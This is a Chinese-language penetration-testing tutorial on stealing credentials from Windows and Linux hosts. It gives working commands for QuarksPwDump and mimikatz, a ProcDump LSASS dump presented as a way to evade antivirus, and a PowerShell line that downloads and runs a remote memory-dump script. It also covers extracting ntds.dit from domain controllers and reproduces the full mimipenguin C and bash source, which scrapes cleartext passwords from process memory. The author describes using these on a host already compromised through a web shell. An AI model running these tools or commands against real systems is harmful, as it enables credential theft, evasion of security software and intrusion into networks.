Windows系统:
0x01 windows密码Hash
早期SMB协议在网络上传输明文口令。后来出现"LAN Manager Challenge/Response"验证机制,简称LM,它是如此简单以至很容易被破解。微软提出了WindowsNT挑战/响应验证机制,称之为NTLM。现在已经有了更新的NTLMv2以及Kerberos验证体系。Windows加密过的密码口令,我们称之为hash(中文:哈希),Windows的系统密码hash默认情况下一般由两部分组成:第一部分是LM-hash,第二部分是NTLM-hash。
NTLM-Hash与LM-Hash算法相比,明文口令大小写敏感,但无法根据NTLM-Hash判断原始明文口令是否小于8字节,摆脱了魔术字符串"KGS!@#$%"。MD4是真正的单向哈希函数,穷举做为数据源出现的明文,难度较大。问题在于,微软一味强调NTLM-Hash的强度高,却避而不谈一个事实,为了保持向后兼容性,NTLM-Hash缺省总是与LM-Hash一起使用的。这意味着NTLM-Hash强调再高也是无助于安全的,相反潜在损害着安全性。增加NTLM-Hash后,首先利用LM-Hash的弱点穷举出原始明文口令的大小写不敏感版本,再利用NTLM-Hash修正出原始明文口令的大小写敏感版本。
Windows系统下的hash密码格式为:用户名称:RID:LM-HASH值:NT-HASH值,例如:Administrator:500:C8825DB10F2590EAAAD3B435B51404EE:683020925C5D8569C23AA724774CE6CC:::表示
用户名称为:Administrator
RID为:500
LM-HASH值为:C8825DB10F2590EAAAD3B435B51404EE
NT-HASH值为:683020925C5D8569C23AA724774CE6CC
如果你知道这个用户的hash密码了,拿着C8825DB10F2590EAAAD3B435B51404EE:683020925C5D8569C23AA724774CE6CC去hash在线查询网站。
0x02 QuarksPwDump
一般用QuarksPwDump_v0.2b来抓取整个windows系列的密码hash,将得到的hash值在http://www.objectif-securite.ch/ophcrack.php查询。
QuarksPwDump抓取密码的命令如下:(其他命令可以参考软件说明)
quarkspwdump.exe -dhl

得到的整个HASH值拿去在线破解。
0x03 mimikatz
1、常用命令介绍
system::user //查看当前登录的用户 process::list //列出进程 process::stop processname //结束进程(有些进程结束不了,即使权限够大) process::suspend processname //暂停进程 process::modules //列出系统核心模块和其所在的物理路径 service::list //列出系统服务 service::stop(start) service_name //停止(开启)服务 privilege::list //列出系统权限列表 privilege::debug /提升权限 (执行这条命令得有足够的权限) nogpo::cmd //打开cmd nogpo::regedit //打开注册表 ts::sessions //显示当前回话 ts::processes //显示当前进程及其PID sekurlsa::logonpasswords //获取当前在线用户的明文密码(需要高权限运行) lsadump::lsa /patch //获取当前此计算机存在过用户的NTLMHASH inject::process lsass.exe '路径' sekurlsa.dll //进程注入(如果用1.0版本获取hash的时候发现sekurlsa模块存在,就可以用进程注入一个dll文件,然后在获取hash)
2、利用过程
密码抓取神器mimikatz来测试一下,命令如下:
privilege::debug
sekurlsa::logonpasswords
图示结果如下:

有没有发现,mimikatz和QuarksPwDump抓取的LM-HASH是不同的,而且mimikatz直接就把系统密码给取到了。NT-HASH两款软件得到的结果是一样的。
在渗透测试过程中会出现这样得场景,我已经chopper连上对方主机,但是系统默认安装了360安全卫士或其他得安全软件。我上传的mimikatz和QuarksPwDump都被查杀了。也就是说我想利用这两款软件常规思路获取系统的密码HASH已经是不太可能了。其实,我们可以先dump对方主机的LSASS内存文件,然后在自己主机用mimikatz进行处理,这样就可以得到对方主机的系统HASH和密码。

可以到微软的官方网站下载 ProDump,这个肯定不会引起杀毒软件的报毒和查杀了。
命令如下:
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
图示如下:
接下来,再演示一下本地用mimikatz进行破解:
首先输入命令:
mimikatz.exe "sekurlsa::minidump lsass.dmp"
接着输入命令:
sekurlsa::logonpasswords
可以看到,能够得到离线得到系统密码,这样就可以在对方主机上绕过杀毒软件的查杀了。
有时候不能还原出明文密码,但是可以得到NTHash,推荐一个破解网站用于尝试破解这个Hash。
https://www.objectif-securite.ch/ophcrack.php
在乌云知识库中也有看到利用PowerShell完成Prodump一样工作的命令。具体命令如下:
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Out-Minidump.ps1'); "Get-Process lsass | Out-Minidump"
我在被渗透主机上进行尝试过,发现也是可行的,不过chopper的虚拟终端下会显示错误,实际上已经成功执行Powershell代码。不过总体感觉还是Prodump用起来更加方便。
Metasploit中也有集成mimkatz的。具体教程可以参考 http://www.offensive-security.com/metasploit-unleashed/Mimikatz
0x04 NTDSDump相关
受不了NTDSXTract的龟速,于是用quarkspwdump改了个能读取system.hiv的离线版提取工具。
ntds.dit其实就是个esent数据库,微软本身就有一系列的文档化api能够操作这个数据库。
其命令行如下:
ntdsdump.exe <-f ntds.dit> <-k HEX-SYS-KEY | -s system.hiv> [-o out.txt] [-h] [-t JOHN|LC]
-f ntds.dit路径
-k 可选的十六进制格式的SYSKEY
-s 可选的system.hiv路径
-h 导出历史密码记录
-t 导出格式,LC或JOHN
-o 导出到指定文件中
SYSKEY实际上就是HKLMSYSTEMCurrentControlSetControlLsa下面几个子项的类型信息,可以用RegQueryInfoKey查询出来。
附件里面提供了两个导出工具,getsyskey_c.exe由vc6编译,其源码为getsyskey.cpp,用vc6直接打开编译即可。
getsyskey_cs.exe由.net2.0编译,源码为getsyskey.cs,用csc直接编译即可。
已知错误:
JetAttachDatabase() failed
原因:数据库需要修复,执行esentutl /p /o ntds.dit进行修复。
下载地址:
另:改完之后又看了看quarkspwdump的github,发现有人提交了个pull request:https://github.com/quarkslab/quarkspwdump/pull/3
其添加了一个加载system.hiv的功能,调用了RegLoadKey。而这个API必须要过UAC才行,所以用起来还是挺别扭的,不如这个直接读取文件进行处理来得痛快。
安全脉搏姿势
在2008+域控上使用 ntdsutil snapshot mount导出ntds.dit, SAM以及System ,
ntdsutil snapshot activate instance ntds create mount {GUID} copy c:MOUNT_POINTWINDOWSNTDSNTDS.dit c:NTDS_saved.dit unmount {GUID} quit quit 然后就是各种copy了
在域控上使用 QuarksPwDump.exe 导出绝大部分明文:
QuarksPwDump.exe --dump-hash-domain --output SecPulseHash.txt --ntds-file c:
tds.dit
下载回本地再用QuarksPwDump似乎就不行,主要因为本地无法指定SYSTEM文件导致获取不到key
附Quarks PWDump使用参数:
quarks-pwdump.exe <options>
Options :
-dhl --dump-hash-local
-dhdc --dump-hash-domain-cached
-dhd --dump-hash-domain (NTDS_FILE must be specified)
-db --dump-bitlocker (NTDS_FILE must be specified)
-nt --ntds-file FILE
-hist --with-history (optional)
-t --output-type JOHN/LC (optional, if no=>JOHN)
-o --output FILE (optional, if no=>stdout)
Example: quarks-pwdump.exe --dump-hash-domain --with-history
当然也可以把ntds.dit, SAM以及System下载回来(很多大内网 ntds就好几G,下载回来不太科学)用某工具解密 不过感觉有点庞大,现在我们可以使用NTDSDump.exe
NTDSDump.exe -f ntds.dit -s SYSTEM -o SecPulseHash.txt
0x05 ShadowCopy+QuarksPwDump0.3a
1. 使用ShadowCopy的命令行版,编写bat实现拷贝ntds.dit至当前目录.
ShadowCopy.vbs
setlocal if NOT "%CALLBACK_SCRIPT%"=="" goto :IS_CALLBACK set SOURCE_DRIVE_LETTER=%SystemDrive% set SOURCE_RELATIVE_PATH=windows tds tds.dit set DESTINATION_PATH=%~dp0 @echo ...Determine the scripts to be executed/generated... set CALLBACK_SCRIPT=%~dpnx0 set TEMP_GENERATED_SCRIPT=GeneratedVarsTempScript.cmd @echo ...Creating the shadow copy... "%~dp0vshadow.exe" -script=%TEMP_GENERATED_SCRIPT% -exec="%CALLBACK_SCRIPT%" %SOURCE_DRIVE_LETTER% del /f %TEMP_GENERATED_SCRIPT% @goto :EOF :IS_CALLBACK setlocal @echo ...Obtaining the shadow copy device name... call %TEMP_GENERATED_SCRIPT% @echo ...Copying from the shadow copy to the destination path... copy "%SHADOW_DEVICE_1%\%SOURCE_RELATIVE_PATH%" %DESTINATION_PATH%
参考链接: http://blogs.msdn.com/b/adioltean/archive/2005/01/05/346793.aspx
2.修复复制出来的数据库
esentutl /p /o ntds.dit
3.使用QuarksPwDump直接读取信息并将结果导出至文件
QuarksPwDump.exe -dhb -hist -nt ntds.dit -o log.txt
Tips:
QuarksPwDump.exe:Dump various types of Windows credentials without injecting in any process.
源码下载链接,vs2010直接编译即可
https://github.com/quarkslab/quarkspwdump
坑A:
COM call “m_pVssObject->InitializeForBackup()” failed.
域控是64位的,你运行的是32位的vshadow.exe。
解决方法:安装win7 SDK,使用64位的vshadow.exe(可使用在win2008、win2012)(默认位置)“C:Program FilesMicrosoft SDKsWindowsv6.1Binx64vsstoolsvshadow.exe”。
坑B:
源码下载链接,vs2010直接编译即可
https://github.com/quarkslab/quarkspwdump
主页上显示的是master,其实还是0.2版本的。
真实的release地址是(不用编译)QuarksPwDump-0.3a
作者编译的版本在执行的时候会显示0.2b,此处应该是作者没处理好,不过不影响咱们使用,只要观察是否有-sf参数,即可判断是否是新版。
linux系统
Linux下密码抓取神器mimipenguin
项目地址
https://github.com/huntergregal/mimipenguin
需求:
ROOT权限
程序源码:

#include <stdio.h> #include <unistd.h> #include <sys/types.h> #include <dirent.h> #include <string.h> #include <stdlib.h> #include "targets.h" #include "gnomeKeyring.h" #include "util.h" int processTarget(char *target) { DIR *dir = NULL; struct dirent* de = 0; int pid = -1, ret = -1; int result = 0; FILE *fp = NULL; char cmdlineFile[MAX_PATH] = {0}; char *taskName = NULL; size_t taskSize = 0; dir = opendir(PROC); if ( dir == NULL ) { printf("[!] ERROR: Failed to open /proc "); return -1; } while ((de = readdir(dir)) != 0 ) { if ( !strcmp(de->d_name, ".") || !strcmp(de->d_name, "..")) continue; result = 0; result = sscanf(de->d_name, "%d", &pid); if ( result != 1) continue; memset(cmdlineFile, 0, MAX_PATH); snprintf(cmdlineFile, MAX_PATH-1, "%s/%d/cmdline", PROC, pid); if ( (fp = fopen(cmdlineFile, "r")) == NULL ) continue; // likley lost the race for a process that just closed taskSize = 0; if ( getline(&taskName, &taskSize, fp) > 0 ) { if ( strstr(taskName, GNOME_KEYRING_DAEMON) ) // gnome-keyring-daemon process { if ( gnomeKeyringDump(pid) < 0 ) { printf(" [!] ERROR: dumping passwords from keyring "); //goto CLEANUP; } } } if (taskName != NULL) { free(taskName); taskName = NULL; } if ( fp != NULL ) { fclose(fp); fp = NULL; } } ret = 0; CLEANUP: if (taskName != NULL) { free(taskName); taskName = NULL; } if ( fp != NULL ) { fclose(fp); fp = NULL; } closedir(dir); return ret; } int main() { size_t numTargets = sizeof(g_targets)/sizeof(char*); if ( getuid() != 0 ) { printf("[!] Must be root! "); return -1; } for (int i=0; i <numTargets; i++) { processTarget(g_targets[i]); } return 0; }

#!/bin/bash # Author: Hunter Gregal # Github: /huntergregal Twitter: /huntergregal Site: huntergregal.com # Dumps cleartext credentials from memory #root check if [[ "$EUID" -ne 0 ]]; then echo "Root required - You are dumping memory..." echo "Even mimikatz requires administrator" exit 1 fi #Store results to cleanup later export RESULTS="" dump_pid () { system=$3 pid=$1 output_file=$2 if [[ $system == "kali" ]]; then mem_maps=$(grep -E "^[0-9a-f-]* r" /proc/$pid/maps | egrep 'heap|stack' | cut -d' ' -f 1) else mem_maps=$(grep -E "^[0-9a-f-]* r" /proc/$pid/maps | cut -d' ' -f 1) fi while read -r memrange; do echo $memrange memrange_start=`echo $memrange | cut -d"-" -f 1`; memrange_start=`printf "%u " 0x$memrange_start`; memrange_stop=`echo $memrange | cut -d"-" -f 2`; memrange_stop=`printf "%u " 0x$memrange_stop`; memrange_size=$(($memrange_stop - $memrange_start)); dd if=/proc/$pid/mem of=${output_file}.${pid} ibs=1 oflag=append conv=notrunc skip=$memrange_start count=$memrange_size > /dev/null 2>&1 done <<< "$mem_maps" } parse_pass () { #$1 = DUMP, $2 = HASH, $3 = SALT, $4 = SOURCE #If hash not in dump get shadow hashes if [[ ! "$2" ]]; then SHADOWHASHES="$(cut -d':' -f 2 /etc/shadow | egrep '^$.$')" fi #Determine password potential for each word while read -r line; do #If hash in dump, prepare crypt line if [[ "$2" ]]; then #get ctype CTYPE="$(echo "$2" | cut -c-3)" #Escape quotes, backslashes, single quotes to pass into crypt SAFE=$(echo "$line" | sed 's/\/\\/g; s/"/\"/g; s/'"'"'/\'"'"'/g;') CRYPT=""$SAFE", "$CTYPE$3"" if [[ $(python -c "import crypt; print crypt.crypt($CRYPT)") == "$2" ]]; then #Find which user's password it is (useful if used more than once!) USER="$(grep "${2}" /etc/shadow | cut -d':' -f 1)" export RESULTS="$RESULTS$4 $USER:$line " fi #Else use shadow hashes elif [[ $SHADOWHASHES ]]; then while read -r thishash; do CTYPE="$(echo "$thishash" | cut -c-3)" SHADOWSALT="$(echo "$thishash" | cut -d'$' -f 3)" #Escape quotes, backslashes, single quotes to pass into crypt SAFE=$(echo "$line" | sed 's/\/\\/g; s/"/\"/g; s/'"'"'/\'"'"'/g;') CRYPT=""$SAFE", "$CTYPE$SHADOWSALT"" if [[ $(python -c "import crypt; print crypt.crypt($CRYPT)") == "$thishash" ]]; then #Find which user's password it is (useful if used more than once!) USER="$(grep "${thishash}" /etc/shadow | cut -d':' -f 1)" export RESULTS="$RESULTS$4 $USER:$line " fi done <<< "$SHADOWHASHES" #if no hash data - revert to checking probability else if [[ $line =~ ^_pammodutil.+[0-9]$ ]]; then export RESULTS="$RESULTS[LOW]$4 $line " elif [[ $line =~ ^LOGNAME= ]]; then export RESULTS="$RESULTS[LOW]$4 $line " elif [[ $line =~ UTF-8 ]]; then export RESULTS="$RESULTS[LOW]$4 $line " elif [[ $line =~ ^splayManager[0-9]$ ]]; then export RESULTS="$RESULTS[LOW]$4 $line " elif [[ $line =~ ^gkr_system_authtok$ ]]; then export RESULTS="$RESULTS[LOW]$4 $line " elif [[ $line =~ [0-9]{1,4}:[0-9]{1,4}: ]]; then export RESULTS="$RESULTS[LOW]$4 $line " elif [[ $line =~ Manager.Worker ]]; then export RESULTS="$RESULTS[LOW]$4 $line " elif [[ $line =~ /usr/share ]]; then export RESULTS="$RESULTS[LOW]$4 $line " elif [[ $line =~ /bin ]]; then export RESULTS="$RESULTS[LOW]$4 $line " elif [[ $line =~ .so.[0-1]$ ]]; then export RESULTS="$RESULTS[LOW]$4 $line " elif [[ $line =~ x86_64 ]]; then export RESULTS="$RESULTS[LOW]$4 $line " elif [[ $line =~ (aoao) ]]; then export RESULTS="$RESULTS[LOW]$4 $line " elif [[ $line =~ stuv ]]; then export RESULTS="$RESULTS[LOW]$4 $line " else export RESULTS="$RESULTS[HIGH]$4 $line " fi fi done <<< "$1" } #Support Kali if [[ $(uname -a | awk '{print tolower($0)}') == *"kali"* ]]; then SOURCE="[SYSTEM - GNOME]" #get gdm-session-worker [pam/gdm-password] process PID="$(ps -eo pid,command | sed -rn '/gdm-password]/p' | awk 'BEGIN {FS = " " } ; { print $1 }')" #if exists aka someone logged into gnome then extract... if [[ $PID ]];then while read -r pid; do dump_pid "$pid" /tmp/dump "kali" HASH="$(strings "/tmp/dump.${pid}" | egrep -m 1 '^$.$.+$')" SALT="$(echo "$HASH" | cut -d'$' -f 3)" DUMP="$(strings "/tmp/dump.${pid}" | egrep '^_pammodutil_getpwnam_root_1$' -B 5 -A 5)" DUMP="${DUMP}$(strings "/tmp/dump.${pid}" | egrep '^gkr_system_authtok$' -B 5 -A 5)" #Remove dupes to speed up processing DUMP=$(echo "$DUMP" | tr " " " " |sort -u) parse_pass "$DUMP" "$HASH" "$SALT" "$SOURCE" #cleanup rm -rf "/tmp/dump.${pid}" done <<< "$PID" fi fi #Support Ubuntu if [[ $(uname -a | awk '{print tolower($0)}') == *"ubuntu"* ]]; then SOURCE="[SYSTEM - GNOME]" #get /usr/bin/gnome-keyring-daemon process PID="$(ps -eo pid,command | sed -rn '/gnome-keyring-daemon/p' | awk 'BEGIN {FS = " " } ; { print $1 }')" #if exists aka someone logged into gnome then extract... if [[ $PID ]];then while read -r pid; do dump_pid "$pid" /tmp/dump HASH="$(strings "/tmp/dump.${pid}" | egrep -m 1 '^$.$.+$')" SALT="$(echo "$HASH" | cut -d'$' -f 3)" DUMP=$(strings "/tmp/dump.${pid}" | egrep '^.+libgck-1.so.0$' -B 10 -A 10) DUMP+=$(strings "/tmp/dump.${pid}" | egrep -A 5 -B 5 'libgcrypt.so..+$') #Remove dupes to speed up processing DUMP=$(echo "$DUMP" | tr " " " " |sort -u) parse_pass "$DUMP" "$HASH" "$SALT" "$SOURCE" #cleanup rm -rf "/tmp/dump.${pid}" done <<< "$PID" fi fi #Support VSFTPd - Active Users if [[ -e "/etc/vsftpd.conf" ]]; then SOURCE="[SYSTEM - VSFTPD]" #get nobody /usr/sbin/vsftpd /etc/vsftpd.conf PID="$(ps -eo pid,user,command | grep vsftpd | grep nobody | awk 'BEGIN {FS = " " } ; { print $1 }')" #if exists aka someone logged into FTP then extract... if [[ $PID ]];then while read -r pid; do dump_pid "$pid" /tmp/vsftpd HASH="$(strings "/tmp/vsftpd.${pid}" | egrep -m 1 '^$.$.+$')" SALT="$(echo "$HASH" | cut -d'$' -f 3)" DUMP=$(strings "/tmp/vsftpd.${pid}" | egrep -B 5 -A 5 '^::.+:[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}$') #Remove dupes to speed up processing DUMP=$(echo "$DUMP" | tr " " " " |sort -u) parse_pass "$DUMP" "$HASH" "$SALT" "$SOURCE" done <<< "$PID" #cleanup rm -rf /tmp/vsftpd* fi fi #Support Apache2 - HTTP BASIC AUTH if [[ -e "/etc/apache2/apache2.conf" ]]; then SOURCE="[HTTP BASIC - APACHE2]" #get all apache workers /usr/sbin/apache2 -k start PID="$(ps -eo pid,user,command | grep apache2 | grep -v 'grep' | awk 'BEGIN {FS = " " } ; { print $1 }')" #if exists aka apache2 running if [[ "$PID" ]];then #Dump all workers while read -r pid; do gcore -o /tmp/apache $pid > /dev/null 2>&1 #without gcore - VERY SLOW! #dump_pid $pid /tmp/apache done <<< "$PID" #Get encoded creds DUMP="$(strings /tmp/apache* | egrep '^Authorization: Basic.+=$' | cut -d' ' -f 3)" #for each extracted b64 - decode the cleartext while read -r encoded; do CREDS="$(echo "$encoded" | base64 -d)" if [[ "$CREDS" ]]; then export RESULTS="$RESULTS$SOURCE $CREDS " fi done <<< "$DUMP" #cleanup rm -rf /tmp/apache* fi fi #Support sshd - Search active connections for Sudo passwords if [[ -e "/etc/ssh/sshd_config" ]]; then SOURCE="[SYSTEM - SSH]" #get all ssh tty/pts sessions - sshd: user@pts01 PID="$(ps -eo pid,command | egrep 'sshd:.+@' | grep -v 'grep' | awk 'BEGIN {FS = " " } ; { print $1 }')" #if exists aka someone logged into SSH then dump if [[ "$PID" ]];then while read -r pid; do dump_pid "$pid" /tmp/sshd HASH="$(strings "/tmp/sshd.${pid}" | egrep -m 1 '^$.$.+$')" SALT="$(echo "$HASH" | cut -d'$' -f 3)" DUMP=$(strings "/tmp/sshd.${pid}" | egrep -A 3 '^sudo.+') #Remove dupes to speed up processing DUMP=$(echo "$DUMP" | tr " " " " |sort -u) parse_pass "$DUMP" "$HASH" "$SALT" "$SOURCE" done <<< "$PID" #cleanup rm -rf /tmp/sshd.* fi fi #Output results to STDOUT printf "MimiPenguin Results: " printf "%b" "$RESULTS" | sort -u unset RESULTS
使用实例:

0x06 参考链接
https://www.secpulse.com/archives/6301.html
https://www.cnblogs.com/hiccup/p/4380298.html
https://blog.csdn.net/cao2110/article/details/51830975
http://www.freebuf.com/sectool/131165.html
